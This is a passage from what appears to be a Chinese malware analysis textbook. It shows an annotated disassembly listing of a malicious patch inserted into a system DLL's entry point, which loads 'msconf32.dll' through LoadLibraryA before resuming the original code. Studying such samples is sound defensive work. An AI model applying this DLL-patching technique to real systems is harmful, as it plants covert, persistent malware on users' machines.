 代码清单 11-5 恶意的补丁代码插入到一个系统DLL中
76E8A660 DllEntryPoint_0
76E8A660 pusha
76E8A661 call sub_76E8A667 ❶
76E8A666 nop
76E8A667 sub_76E8A667
76E8A667 pop ecx
76E8A668 mov eax, ecx
76E8A66A add eax, 24h
76E8A66D push eax
76E8A66E add ecx, 0FFFF69E2h
76E8A674 mov eax, [ecx]
76E8A677 add eax, 0FFF00D7Bh
76E8A67C call eax ; LoadLibraryA
76E8A67E popa
76E8A67F mov edi, edi ❷
76E8A681 push ebp
76E8A682 mov ebp, esp
76E8A684 jmp loc_76E81BB2
...
76E8A68A aMsconf32_dll db 'msconf32.dll',0 ❸